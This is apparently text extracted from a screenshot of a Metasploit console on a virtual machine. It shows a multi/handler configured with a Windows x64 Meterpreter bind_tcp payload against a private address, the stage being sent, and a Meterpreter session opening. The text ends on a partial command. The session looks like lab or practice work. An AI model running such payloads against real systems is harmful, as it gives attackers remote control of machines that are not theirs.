 Metasploit VM on AUS-PS3-8413
Activities
Terminal
./msfconsole
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST 172.24.189.129 no The target address
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 172.24.189.129:4444
[*] Sending stage (200262 bytes) to 172.24.189.129
[*] Meterpreter session 2 opened (0.0.0.0:0 -> 172.24.189.129:4444) at 2020-12-14 12:00:39 -0600
meterpreter > get
RM